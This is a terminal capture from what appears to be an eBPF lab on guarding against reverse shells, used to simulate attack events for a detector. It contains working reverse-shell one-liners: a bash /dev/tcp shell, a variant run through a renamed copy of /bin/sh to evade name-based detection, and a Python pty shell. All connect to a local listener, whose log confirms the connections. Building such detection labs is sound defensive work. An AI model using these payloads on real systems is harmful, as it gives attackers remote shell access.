 Terminal 3 — จำลองเหตุการณ์ (a)-(d) + Terminal 1 listener
student@ebpf-lab:~/week15-reverse-shell-guard$ bash -c "echo benign"
benign
student@ebpf-lab:~/week15-reverse-shell-guard$ bash -c 'exec 3<>/dev/tcp/127.0.0.1/4444; exec sh <&3 >&3 2>&3'
student@ebpf-lab:~/week15-reverse-shell-guard$ cp /bin/sh ./x && bash -c 'exec 3<>/dev/tcp/127.0.0.1/4444; exec ./x <&3 >&3 2>&3'; rm -f ./x
student@ebpf-lab:~/week15-reverse-shell-guard$ python3 -c 'import socket,os,pty; s=socket.create_connection(("127.0.0.1",4444)); [os.dup2(s.
fileno(),f) for f in (0,1,2)]; pty.spawn("/bin/sh")'
# Terminal 1:
student@ebpf-lab:~/week15-reverse-shell-guard$ python3 listener.py
[listener] conn 1 from 127.0.0.1:38702 -> 'shell-uid=1000 comm=sh'
[listener] conn 2 from 127.0.0.1:38712 -> 'shell-uid=1000 comm=x'
[listener] conn 3 from 127.0.0.1:38720 -> 'echo shell-uid=$(id -u) comm=$(cat /proc/$$/comm); exit\r\n$ shell-uid=1000 comm=sh'